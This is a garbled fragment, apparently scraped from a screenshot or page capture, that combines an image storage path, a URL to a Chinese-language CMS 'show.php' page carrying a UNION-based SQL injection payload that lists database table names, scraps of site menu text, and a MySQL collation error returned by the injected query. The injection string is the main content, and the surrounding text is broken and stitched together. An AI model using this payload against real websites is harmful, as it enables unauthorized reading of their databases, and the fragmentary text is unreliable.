 8.175/cms/show.php?id=-1 union select 1,2,group_concat(table_name),4,5,6,7,8,9,10,11,12,1
设为
理系统
国际新闻 留言板
Illegal mix of collations for operation 'UNION'